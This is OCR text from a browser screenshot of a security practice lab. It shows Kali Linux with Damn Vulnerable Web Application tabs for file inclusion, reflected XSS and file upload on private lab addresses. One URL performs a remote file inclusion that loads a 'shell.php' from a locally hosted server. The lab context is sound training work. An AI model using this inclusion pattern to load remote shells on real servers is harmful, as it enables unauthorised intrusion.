 1 2 3 4 14:25
File Upload — Mozilla Firefox
Vulnerability: File Inclusio
File Upload
google.com
Kali Linux Kali Tools Kali
192.168.92.201 — http://192.168.92.201/connect.php?file=http://0.0.0.0:8000/shell.php
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVW — http://192.168.92.187:8080/DVWA/vulnerabilities/
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable — http://192.168.92.200:8080/DVWA/vulnerabilities/
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable — http://192.168.92.194:8080/DVWA/vulnerabilities/
YouTube — youtube.com
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable — http://192.168.92.198:8080/DVWA/vulnerabilities/
What is Mobile SEO? Importance, Audit, Strategy, Best Practices — wscubetech.com/blog/mobile-seo-guide-strategy-best-pr
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVW — http://192.168.92.210:8080/DVWA/vulnerabilities/
This time, search with:
File Upload
Browse... No file selected.